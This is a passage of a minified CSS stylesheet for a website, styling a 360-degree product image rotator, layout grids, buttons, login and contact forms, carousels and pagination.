s{display:inline-block}template{display:none}[hidden]{display:none}.wr360_player{width:100%;height:100%;background:#fff;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-ms-touch-action:none;touch-action:pan-y}.wr360_player .container{position:relative;overflow:hidden;margin:0!important;padding:0!important;border:0!important;box-shadow:none!important;background:inherit!important;max-width:none!important;font-family:Tahoma, sans-serif}.wr360_player .container:before{display:none!important}.wr360_player img{max-width:none!important;max-height:none!important;border:none!important;box-shadow:none!important;cursor:pointer!important}.wr360_player .container .panning2,.wr360_player .container .panning{position:absolute;left:0;top:0;background-size:100% 100%;background-repeat:no-repeat;background-position:center;z-index:2002}.wr360_player .container .theme_panel_back{position:absolute;width:100%;bottom:0;left:0;height:50px;z-index:2500}.wr360_player .container .theme_panel{position:absolute;width:100%;bottom:0px;left:0;height:50px;z-index:2501}.wr360_player .container .theme_header{height:20px;z-index:2500;font-family:Tahoma, Helvetica, Sans-Serif}.wr360_player .container .theme_header .progress_wrap{float:left;cursor:pointer}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs{margin:10px 0 0 15px;line-height:28px;height:28px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim{margin:1px 0 0 6px;line-height:16px;height:16px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs div,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim div{height:100%;width:5px;opacity:0;margin:0 2px 0 0;background-color:#bbb;float:left;overflow:hidden;-webkit-animation:wr360_progress_delay 1.2s infinite ease-in-out;animation:wr360_progress_delay 1.2s infinite ease-in-out}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs div{width:6px;margin:0 3px 0 0;background-color:#aaa}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar1,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar1{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar2,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar3,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar4,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar5,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim span.percentnums{font-size:8px;width:25px;float:left;color:#999;margin:0 0 0 4px;display:none}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs span.percentnums{font-size:11px;width:25px;float:left;color:#999;margin:0 0 0 6px;display:none}@-webkit-keyframes wr360_progress_delay{0%,40%,to{-webkit-transform:scaleY(0.5)}20%{-webkit-transform:scaleY(1);opacity:1}}@keyframes wr360_progress_delay{0%,40%,to{transform:scaleY(0.5);-webkit-transform:scaleY(0.5)}20%{transform:scaleY(1);-webkit-transform:scaleY(1);opacity:1}}.wr360_player .container .theme_header a.watermark{margin:5px 0 0 5px;float:left;width:1px;height:1px;cursor:pointer;display:none}.wr360_player .container .theme_panel .toolbar{position:relative;height:42px;padding:3px 10px 0 10px;margin:0 auto 0 auto;box-sizing:content-box!important;border:none!important;background:inherit!important}.wr360_player .container .theme_panel .toolbar>a{transition:none!important;display:block;float:left;width:38px;height:38px;margin:3px 0 0 11px}.wr360_player .container .theme_panel .toolbar>a:first-of-type{margin-left:0}.wr360_player .container .theme_panel .toolbar a.left_button{background:url(../images/3d/imagerotator/html/img/retina/left.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.right_button{background:url(../images/3d/imagerotator/html/img/retina/right.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.up_button{background:url(../images/3d/imagerotator/html/img/retina/up.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.down_button{background:url(../images/3d/imagerotator/html/img/retina/down.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.play_button{background:url(../images/3d/imagerotator/html/img/retina/play.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.pause_button{background:url(../images/3d/imagerotator/html/img/retina/pause.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.zoomin_button{background:url(../images/3d/imagerotator/html/img/retina/zoomin.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.zoomout_button{background:url(../images/3d/imagerotator/html/img/retina/zoomout.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.hotspotson_button{background:url(../images/3d/imagerotator/html/img/retina/hotspoton.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.hotspotsoff_button{background:url(../images/3d/imagerotator/html/img/retina/hotspotoff.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.fullscreenon_button{background:url(../images/3d/imagerotator/html/img/retina/fullscreenon.svg) no-repeat 0 0}.wr360_player a.fullscreenoff_button{background:url(../images/3d/imagerotator/html/img/retina/fullscreenoff.svg) no-repeat center center;width:50px;height:50px;top:20px;right:23px;z-index:5000;position:absolute;cursor:pointer;display:block;transition:none!important}.wr360_player .container .theme_panel .toolbar>a:hover,.wr360_player a.fullscreenoff_button:hover{opacity:0.8}.wr360_player .container .hotspot_indicator{z-index:2999}.wr360_player .container .hotspot_indicator_hidden{display:none!important}.wr360_player .container .position_rollover{position:absolute;left:0;top:0;visibility:hidden;z-index:15005}.wr360_player .container .position_rollover>div{box-sizing:border-box}.wr360_player .container .lightbox_rollover{z-index:15006;width:100%;height:100%;background-color:black;position:absolute;top:0;left:0;display:none;cursor:default}.wr360_player .container .lightbox_rollover *{box-sizing:border-box}.wr360_player .container .lightbox_rollover .closelbox{position:absolute;background:url(../images/3d/imagerotator/html/img/retina/lightbox_close.svg) 7px 7px no-repeat;right:15px;top:15px;width:28px;height:28px;cursor:pointer}.wr360_player .container .lightbox_rollover .closelbox:hover{opacity:0.8}.wr360_player .container .lightbox_rollover .img_wrap{width:100%;height:100%;max-width:100%;max-height:100%;background-position:center center;background-repeat:no-repeat}.wr360_player .container .lightbox_rollover .img_title{position:absolute;padding:0;max-width:100%;width:100%;text-align:left;bottom:0;left:0;background-color:rgba(65, 65, 65, 0.9)}.wr360_player .container .lightbox_rollover .img_title a{color:#ff0000}.wr360_player .container .lightbox_rollover .img_title .usr_text{display:inline-block;color:#fff;width:50%;text-align:left;padding:15px 20px 19px 20px;line-height:19px;font-size:16px}body *,body :after,body :before{box-sizing:border-box}body{font-family:"Proxima Nova W08", sans-serif}.scroll-inside{overflow-x:auto}button,input,select,textarea{border-radius:0}::-moz-selection{background:rgba(193, 156, 97, 0.5)}::selection{background:rgba(193, 156, 97, 0.5)}::-moz-selection{background:rgba(193, 156, 97, 0.5)}.inner{max-width:960px;margin:0 auto;padding:0 20px;position:relative}@media (min-width:720px){.inner{padding:0 10px}}@media (min-width:1340px){.inner{max-width:1220px}}.inner:after{content:"";display:block;clear:both}.clear{clear:both}.contact-socials,.distributors-item-list,.footer-menu,.header-nav-langs-switch,.header-nav-main,.no_list,.pagebox-pages{list-style:none;margin:0;padding:0}.about,.distributors,.gallery,.news.view-L,.padding,.pagebox,.products,.products__simple{padding:40px 0}@media (min-width:720px){.about,.distributors,.gallery,.news.view-L,.padding,.pagebox,.products,.products__simple{padding:64px 0 85px}}@media (min-width:980px){.about,.distributors,.gallery,.news.view-L,.padding,.pagebox,.products,.products__simple{padding:94px 0 125px}}.is-search.about,.is-search.distributors,.is-search.gallery,.is-search.news.view-L,.is-search.pagebox,.is-search.products,.is-search.products__simple,.padding.is-search{padding:20px 0;margin:0 0 20px}.is-search.about .inner,.is-search.distributors .inner,.is-search.gallery .inner,.is-search.news.view-L .inner,.is-search.pagebox .inner,.is-search.products .inner,.is-search.products__simple .inner,.padding.is-search .inner{border-bottom:1px solid #e0e0e0;padding-bottom:20px}.is-search.about:last-of-type,.is-search.distributors:last-of-type,.is-search.gallery:last-of-type,.is-search.news.view-L:last-of-type,.is-search.pagebox:last-of-type,.is-search.products:last-of-type,.is-search.products__simple:last-of-type,.padding.is-search:last-of-type{padding-bottom:125px}.is-search.about:last-of-type .inner,.is-search.distributors:last-of-type .inner,.is-search.gallery:last-of-type .inner,.is-search.news.view-L:last-of-type .inner,.is-search.pagebox:last-of-type .inner,.is-search.products:last-of-type .inner,.is-search.products__simple:last-of-type .inner,.padding.is-search:last-of-type .inner{padding-bottom:0;border-bottom:0}a{color:inherit;text-decoration:inherit}img{max-width:100%;height:auto}.acentered,.cart-loader:before,.cart-toggle svg,.loader:before,.grey_bg{background:#ececec}#wrapper{position:relative;left:0}#wrapper,.header{width:100%;transition:250ms ease-in-out}@media (min-width:980px){.with-cart #wrapper,.with-cart .header{left:-400px}}@media (min-width:1650px){.with-cart #wrapper,.with-cart .header{left:0;width:calc(100% - 400px)}}.under_md{display:none}@media (max-width:979px){.under_md{display:inherit}}.above_md{display:none}@media (min-width:980px){.above_md{display:inherit}}.under_sm{display:none}@media (max-width:719px){.under_sm{display:inherit}}.above_sm{display:none}@media (min-width:720px){.above_sm{display:inherit}}.under_xs{display:none}@media (max-width:479px){.under_xs{display:inherit}}.above_xs{display:none}@media (min-width:480px){.above_xs{display:inherit}}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto 5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.cart-loader:before,.launch_rotate,.loader:before{-webkit-animation-name:rotate;animation-name:rotate;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes pop{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pop{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}.launch_pop{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.launch_hvr-wobble-vertical{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px/2);transform:translateX(8px/2)}33.3%{-webkit-transform:translateX(-6px/2);transform:translateX(-6px/2)}49.95%{-webkit-transform:translateX(4px/2);transform:translateX(4px/2)}66.6%{-webkit-transform:translateX(-2px/2);transform:translateX(-2px/2)}83.25%{-webkit-transform:translateX(1px/2);transform:translateX(1px/2)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px/2);transform:translateX(8px/2)}33.3%{-webkit-transform:translateX(-6px/2);transform:translateX(-6px/2)}49.95%{-webkit-transform:translateX(4px/2);transform:translateX(4px/2)}66.6%{-webkit-transform:translateX(-2px/2);transform:translateX(-2px/2)}83.25%{-webkit-transform:translateX(1px/2);transform:translateX(1px/2)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.launch_hvr-wobble-horizontal{-webkit-animation-name:hvr-wobble-horizontal;animation-name:hvr-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.adder{position:relative;padding-left:30px;display:inline-block;margin-right:6px;transition:250ms ease-in-out}.adder button,.adder input{-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:normal;padding:0;box-sizing:border-box}.adder input{background:none;border:0;border-bottom:2px solid black;width:50px;height:50px;font:18px "Proxima Nova W08", sans-serif;text-align:center;outline:0}.adder input:focus{border-bottom:2px solid #C19C61}.adder button{background:none;font-weight:700;outline:0;padding:0;border:2px solid black;cursor:pointer;width:20px;height:20px;transition:250ms ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;left:0}.adder button span{position:relative}.adder button[data-type=minus]{bottom:0}.adder button[data-type=minus] span{top:-2px}.device-ios .adder button[data-type=minus] span{top:-3px}.adder button[data-type=plus]{top:0}.device-ios .adder button[data-type=plus] span{top:-4px}.adder button:not([disabled]):hover{border-color:#C19C61;color:#C19C61}.adder button[disabled]{cursor:default}.adder button[disabled] span{opacity:0.5}.adder.is-small{height:auto;margin:0;padding:0;font-size:0}.adder.is-small input{width:26px;height:18px;font-size:14px;border-bottom:0;color:white}.on-white .adder.is-small input{color:black}.adder.is-small input:focus{background:rgba(255, 255, 255, 0.1)}.on-white .adder.is-small input:focus{background:rgba(0, 0, 0, 0.1)}.adder.is-small button{position:static;display:inline-block;border:0;color:white;border-color:white;font-size:14px;width:10px}.on-white .adder.is-small button{border-color:black;color:black}.adder.is-small button[data-type=minus]{bottom:auto;top:0;left:-50px}.adder.is-small button[data-type=minus] span{top:-1px}.adder.is-small button[data-type=plus]{top:0;left:-25px}.btn,.form input[type=submit]{display:inline-block;border:2px solid #C19C61;color:#C19C61;background:none;font:600 14px/46px "Proxima Nova W08", sans-serif;text-transform:uppercase;text-align:center;cursor:pointer;padding:0 15px}@media (min-width:980px){.btn,.form input[type=submit]{min-width:170px;padding:0}}.btn:not([disabled]):hover,.form input[type=submit]:not([disabled]):hover{background:#C19C61;color:white}.btn.is-white,.form input.is-white[type=submit]{color:white;border-color:white}.btn.is-black,.form input.is-black[type=submit]{color:black;border-color:black}.btn.is-full,.form input.is-full[type=submit]{background:#C19C61;color:white}.btn.is-full:hover,.form input.is-full[type=submit]:hover{background:transparent;color:#C19C61}.btn.is-black:not([disabled]):hover,.btn.is-white:not([disabled]):hover,.form input.is-black[type=submit]:not([disabled]):hover,.form input.is-white[type=submit]:not([disabled]):hover{background:none;color:#C19C61;border-color:#C19C61}.btn[disabled],.form input[disabled][type=submit]{pointer-events:none;cursor:default;opacity:0.5}.form input[type=submit],input.btn{line-height:44px}@media (min-width:720px){.col-1{width:6.66667%}}@media (min-width:720px){.col-2{width:13.33333%}}@media (min-width:720px){.col-3{width:20%}}@media (min-width:720px){.col-4{width:26.66667%}}@media (min-width:720px){.col-5{width:33.33333%}}@media (min-width:720px){.col-6{width:40%}}@media (min-width:720px){.col-7{width:46.66667%}}@media (min-width:720px){.col-8{width:53.33333%}}@media (min-width:720px){.col-9{width:60%}}@media (min-width:720px){.col-10{width:66.66667%}}@media (min-width:720px){.col-11{width:73.33333%}}@media (min-width:720px){.col-12{width:80%}}@media (min-width:720px){.col-13{width:86.66667%}}@media (min-width:720px){.col-14{width:93.33333%}}@media (min-width:720px){.col-15{width:100%}}[class*=col]+[class*=col]{margin-top:40px}@media (min-width:720px){[class*=col]{padding-left:10px;padding-right:10px;min-height:1px;height:100%;float:left}[class*=col]+[class*=col]{margin-top:0}}@media (min-width:720px){[class*=col].to-right{float:right}}@media (max-width:979px){[class*=col].break-md{float:none;width:auto}[class*=col].break-md+[class*=col].break-md{margin-top:40px}}[class*=col].is-centered{float:none;margin-left:auto;margin-right:auto}.cart-loader,.loader{position:absolute;top:0;left:0;display:none;right:0;bottom:0;background:rgba(255, 255, 255, 0.5);z-index:10}.cart-loader:before,.loader:before{content:"";display:block;width:38px;height:38px;border:5px solid transparent;border-bottom-color:black;border-top-color:black;border-radius:50%}.is-dark.cart-loader,.is-fixed .cart-loader,.loader.is-dark{background:rgba(0, 0, 0, 0.5)}.is-dark.cart-loader:before,.is-fixed .cart-loader:before,.loader.is-dark:before{border-bottom-color:white;border-top-color:white}.menu_button{display:block;margin:3px 0 0;padding:0;width:39px;height:39px;font-size:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:0;border:none;cursor:pointer;transition:250ms ease-in-out;background:none;position:relative;float:right;z-index:2;position:absolute;right:20px;top:0}@media (min-width:980px){.menu_button{display:none}}.menu_button:focus{outline:none;background:none}.menu_button span{display:block;position:absolute;top:17px;left:0px;right:0px;height:4px;background:white;opacity:1;transition:250ms ease-in-out}.menu_button span:after,.menu_button span:before{content:"";display:block;position:absolute;left:0;width:100%;height:4px;background:white;transition:250ms ease-in-out}.menu_button span:before{top:-10px;transition-property:top, -webkit-transform;transition-property:top, transform;transition-property:top, transform, -webkit-transform}.menu_button span:after{bottom:-10px;transition-property:bottom, -webkit-transform;transition-property:bottom, transform;transition-property:bottom, transform, -webkit-transform}#header-toggle:checked~.menu_button{-webkit-transform:translateX(-240px);-ms-transform:translateX(-240px);transform:translateX(-240px)}#header-toggle:checked~.menu_button span,#header-toggle:checked~.menu_button span:after,#header-toggle:checked~.menu_button span:before{background:white}#header-toggle:checked~.menu_button span{background:rgba(255, 255, 255, 0)}#header-toggle:checked~.menu_button span:before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#header-toggle:checked~.menu_button span:after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.slick-next,.slick-prev{background:black;fill:white;border:0;width:50px;height:50px;padding:0;cursor:pointer;transition:250ms;outline:0}.slick-next svg,.slick-prev svg{width:16px;height:16px;position:relative;top:1.5px}.slick-next:hover,.slick-prev:hover{background:#C19C61}.slick-prev{float:left}.slick-next{float:right}.gallery-control,.products__simple-control,.slick-control,.slideshow-control{position:absolute;height:0;top:0;left:10px;right:10px;bottom:50px;margin:auto;opacity:0.5;transition:250ms ease-in-out}@media (min-width:980px){.gallery-control,.products__simple-control,.slick-control,.slideshow-control{opacity:1}}@media (min-width:1340px){.gallery-control,.products__simple-control,.slick-control,.slideshow-control{left:-70px;right:-70px}}.gallery-control:hover,.products__simple-control:hover,.slick-control:hover,.slideshow-control:hover{opacity:1}.gallery-control .slick-arrow,.products__simple-control .slick-arrow,.slick-control .slick-arrow,.slideshow-control .slick-arrow{border:2px solid #272727}@media (min-width:1340px){.gallery-control .slick-arrow,.products__simple-control .slick-arrow,.slick-control .slick-arrow,.slideshow-control .slick-arrow{border:0}}.gallery-control .slick-prev,.products__simple-control .slick-prev,.slick-control .slick-prev,.slideshow-control .slick-prev{left:-1px}.gallery-control .slick-next,.products__simple-control .slick-next,.slick-control .slick-next,.slideshow-control .slick-next{right:-1px}.slick-slide{outline:0}.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{margin-top:0;margin-bottom:1.333em;font:24px "Oswald", sans-serif;text-transform:uppercase;color:black;position:relative}@media (min-width:720px){.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{font-size:28px}}@media (min-width:980px){.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{font-size:36px}}@media (min-width:1340px){.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{font-size:42px}}@media (min-width:720px){.is-search .about-title,.is-search .cart-title,.is-search .distributors-continent-title,.is-search .distributors-title,.is-search .gallery-title,.is-search .news-title,.is-search .products-single-title,.is-search .products-title,.is-search .products__simple-title,.is-search .title{font-size:28px}}.is-centered.about-title,.is-centered.cart-title,.is-centered.distributors-continent-title,.is-centered.distributors-title,.is-centered.gallery-title,.is-centered.news-title,.is-centered.products-single-title,.is-centered.products-title,.is-centered.products__simple-title,.title.is-centered{text-align:center}.about-title [class$=link],.cart-title [class$=link],.distributors-continent-title [class$=link],.distributors-title [class$=link],.gallery-title [class$=link],.news-title [class$=link],.products-single-title [class$=link],.products-title [class$=link],.products__simple-title [class$=link],.title [class$=link]{font:14px "Proxima Nova W08", sans-serif;text-transform:none;margin-top:14px;display:block;text-decoration:underline}@media (min-width:980px){.about-title [class$=link],.cart-title [class$=link],.distributors-continent-title [class$=link],.distributors-title [class$=link],.gallery-title [class$=link],.news-title [class$=link],.products-single-title [class$=link],.products-title [class$=link],.products__simple-title [class$=link],.title [class$=link]{text-decoration:none;margin-top:32px;border-bottom:1px solid rgba(0, 0, 0, 0.25);position:absolute;right:0;top:0;float:right}}.about-title [class$=link]:hover,.cart-title [class$=link]:hover,.distributors-continent-title [class$=link]:hover,.distributors-title [class$=link]:hover,.gallery-title [class$=link]:hover,.news-title [class$=link]:hover,.products-single-title [class$=link]:hover,.products-title [class$=link]:hover,.products__simple-title [class$=link]:hover,.title [class$=link]:hover{border-bottom-color:rgba(0, 0, 0, 0.5)}.on-dark.about-title,.on-dark.cart-title,.on-dark.distributors-continent-title,.on-dark.distributors-title,.on-dark.gallery-title,.on-dark.news-title,.on-dark.products-single-title,.on-dark.products-title,.on-dark.products__simple-title,.title.on-dark{color:#C19C61}.on-dark.about-title [class$=link],.on-dark.cart-title [class$=link],.on-dark.distributors-continent-title [class$=link],.on-dark.distributors-title [class$=link],.on-dark.gallery-title [class$=link],.on-dark.news-title [class$=link],.on-dark.products-single-title [class$=link],.on-dark.products-title [class$=link],.on-dark.products__simple-title [class$=link],.title.on-dark [class$=link]{color:white;border-bottom-color:rgba(255, 255, 255, 0.25)}.on-dark.about-title [class$=link]:hover,.on-dark.cart-title [class$=link]:hover,.on-dark.distributors-continent-title [class$=link]:hover,.on-dark.distributors-title [class$=link]:hover,.on-dark.gallery-title [class$=link]:hover,.on-dark.news-title [class$=link]:hover,.on-dark.products-single-title [class$=link]:hover,.on-dark.products-title [class$=link]:hover,.on-dark.products__simple-title [class$=link]:hover,.title.on-dark [class$=link]:hover{border-bottom-color:rgba(255, 255, 255, 0.5)}.about-title span,.cart-title span,.distributors-continent-title span,.distributors-title span,.gallery-title span,.news-title span,.products-single-title span,.products-title span,.products__simple-title span,.title-under,.title span{position:relative}.about-title span:after,.cart-title span:after,.distributors-continent-title span:after,.distributors-title span:after,.gallery-title span:after,.news-title span:after,.products-single-title span:after,.products-title span:after,.products__simple-title span:after,.title-under:after,.title span:after{content:"";display:block;position:absolute;bottom:-8px;left:-10px;right:-10px;height:1px;background:black}.logform.is-logout{position:absolute;top:-34px;right:20px}.logform.is-logout input[type=submit]{background:none;border:0;padding:0;display:inline-block;color:#C19C61;font:700 14px "Proxima Nova W08", sans-serif}.logform.is-logout input[type=submit]:hover{border-bottom:1px solid rgba(172, 131, 67, 0.5);color:#ac8343}.logform.is-login{margin:0 auto;max-width:460px;padding-top:56px}.logform-form{position:relative}.logform-form:after{content:"";display:block;clear:both}.logform-inputs{width:300px;max-width:100%;margin:0 auto}.logform-input{border:2px solid #C19C61;padding-left:45px;position:relative;margin:5px 0}.logform-input:after,.logform-input:before{content:"";display:block;position:absolute}.logform-input:before{top:0;bottom:0;left:14px;width:16px;height:20px;margin:auto;background-position:center;background-repeat:no-repeat;background-size:contain}.logform-input:after{width:1px;left:45px;top:2px;bottom:2px;margin:auto;background:#C19C61}.logform-input.is-user:before{background-image:url(../images/user.svg)}.logform-input.is-pass:before{background-image:url(../images/pass.svg)}.logform-input input{display:inline-block;font:15px "Proxima Nova W08", sans-serif;width:100%;border:0;padding:10px 15px;color:black}.logform-input input::-webkit-input-placeholder{color:black;opacity:1}.logform-input input:-moz-placeholder{color:black;opacity:1}.logform-input input::-moz-placeholder{color:black;opacity:1}.logform-input input:-ms-input-placeholder{color:black;opacity:1}.form .logform input[type=submit],.logform .btn,.logform .form input[type=submit]{display:block;margin:12px auto 0}.logform-error{margin:26px 0 0 0;text-align:center;font-size:14px;color:#e60000}@media (max-width:719px){.logform-error{display:none}}.selects{text-align:center;margin:0 0 42px}@media (min-width:980px){.selects{margin:0;position:absolute;top:20px;right:20px;text-align:left}}.selects select{text-align:left;width:140px;font:600 14px "Proxima Nova W08", sans-serif;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #cdcdcd;height:38px;padding:0 12px;outline:0;background:url("../images/select.png") no-repeat;background-position:calc(100% - 12px) center;background-size:7px auto}@media (max-width:719px){.selects select{margin:0 auto 10px;display:block}}.selects select.is-wider{width:175px}.selects select.selected,.selects select:focus{border-color:#C19C61;background-color:rgba(193, 156, 97, 0.15)}.selects select::-ms-expand{display:none}.form .selects input[type=submit],.selects .btn,.selects .form input[type=submit]{line-height:32px;min-width:94px}@media (max-width:1339px){.pagebox .contact{font-size:15px}}.contact-logo{width:120px;display:block}@media (min-width:980px){.contact-logo{float:left}}.pagebox .contact-logo{display:none}.contact-socials{margin:20px 0 0}@media (min-width:980px){.contact-socials{margin:49px 0 0 30px;float:left}}.pagebox .contact-socials{display:none}.contact-socials li{display:inline-block}.contact-socials li:after{content:"";display:inline-block;width:1px;height:14px;background:#505050;vertical-align: super;}.contact-socials li:last-child:after{display:none}.contact-socials a{display:inline-block;padding:0 5px}.contact-socials a svg{transition:250ms ease-in-out}.contact-socials a:hover svg{fill:white}.contact-socials-facebook svg{width:32px;height:32px;}.contact-socials-instagram svg{width:32px;height:32px;}.contact-socials-youtube svg{}.contact-title,.pagebox-small_title{margin:28px 0 10px;font-weight:700;font-size:18px;line-height:normal}@media (min-width:980px){.contact-title,.pagebox-small_title{margin:38px 0 18px}}.pagebox .contact-title,.pagebox .pagebox-small_title{margin-top:0}.contact-address{line-height:140%}.contact-phones{margin:30px 0 0;line-height:165%}.contact-phones strong{display:inline-block;width:92px}.footer-title,.form-title{font:24px "Oswald", sans-serif;margin:0 0 16px}.form .wpcf7-form-control-wrap{margin-bottom:10px;display:block}@media (min-width:480px){.form .wpcf7-form-control-wrap.your-email,.form .wpcf7-form-control-wrap.your-name{float:left;width:50%}.form .wpcf7-form-control-wrap.your-name{padding-right:10px}.form .wpcf7-form-control-wrap.your-email{padding-left:10px}}.form .wpcf7-form-control-wrap.your-message{clear:both}.form .wpcf7-not-valid-tip{font-size:14px;padding:4px 8px 0}.form .wpcf7-response-output{max-width:294px;margin:-28px 0 0;border-top:0;border-right:0;border-bottom:0;font-size:14px}.form input:not([type=submit]),.form textarea{border:2px solid #6d6d6d;font:16px "Proxima Nova W08", sans-serif;background:none;color:white;padding:7px 12px 8px;width:100%;outline:0}.pagebox .form input:not([type=submit]),.pagebox .form textarea{color:black}.form input:not([type=submit]):focus,.form textarea:focus{border-color:#a0a0a0}.form img.ajax-loader{background:white;padding:3px;border-radius:50%}.form textarea{overflow:auto;resize:none;height:96px}.form input[type=submit]{float:right}.pagination{text-align:center;margin:20px 0 0}.pagination .page-numbers.next,.pagination .page-numbers.prev{font:600 14px "Proxima Nova W08", sans-serif;border-bottom:1px solid rgba(0, 0, 0, 0.25)}.pagination .page-numbers.next:hover,.pagination .page-numbers.prev:hover{border-bottom-color:rgba(0, 0, 0, 0.5)}.pagination .page-numbers.next{margin-left:8px}.pagination .page-numbers.prev{margin-right:8px}.pagination .page-numbers:not(.next):not(.prev):not(.dots){padding:0 3px;margin:0 3px;font:400 18px "Oswald", sans-serif}.pagination .page-numbers:not(.next):not(.prev):not(.dots):not(.current):hover{color:#C19C61}.pagination .page-numbers.current{cursor:default;border-bottom:2px solid 